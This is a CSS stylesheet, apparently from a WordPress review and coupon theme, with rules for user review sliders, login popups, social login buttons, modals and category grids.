.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;} 
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;} 
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px} 
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a, .article-sec a, #reviews_tabs a{ text-decoration: none !important;}
.video_overlay a, .article-sec figure a{ color: #fff !important}
.news_right .right .detail h5, .news_no_thumbs h5, .tabs-item .right .detail h4{ margin-top: 0}
.news_right .right .detail h5 a{text-decoration: none;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer;}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px} 
.user-ava-intop:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after{content: "\f106";}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/* -- WP SOCIAL LOGIN -- */
.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}

/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
.pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
.pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
.pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
.pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
.pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
.pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Open Sans Condensed; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 47%; margin: 0 1.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 31.33%; margin: 0 1% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 19%; margin: 0 0.5% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 15.66%; margin: 0 0.5% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 31.33%; margin: 0 1% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 46%; margin: 0 2% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 18px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 17px/18px Arial; padding: 10px; border: none; cursor: pointer;}
.social_icon_inimage{ position: absolute; z-index: 9; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.small_post:hover .social_icon_inimage, .small_post:hover .favour_in_image{ right: 10px; opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px}
.favour_in_image{ position: absolute; z-index: 9; bottom:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.favour_in_single .simplefavorite-button i{font-size: 13px; line-height: 15px;}
.favour_in_top.favour_in_single{ float: left; margin: 0 15px 5px 0;}
.simplefavorite-button-count{ font-weight: bold;}
.small_post .wprc-container{position: absolute; z-index: 99; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.small_post .social_icon_inimage, .small_post .favour_in_image {right: 10px;opacity: 1;}
.small_post .wprc-container {opacity: 1;}
}
.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
